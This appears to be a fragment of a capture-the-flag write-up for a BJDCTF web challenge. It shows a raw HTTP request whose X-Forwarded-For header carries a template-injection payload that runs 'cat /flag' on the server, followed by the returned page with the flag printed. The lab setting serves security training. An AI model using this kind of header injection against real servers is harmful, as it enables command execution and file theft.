 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29022
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:29022/hint.php
X-Forwarded-For: {{system("cat /flag")}}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{e3794ec3-4aba-492d-bb2a-59169dc4e247}
flag{e3794ec3-4aba-492d-bb2a-59169dc4e247} </h2></label>
</div>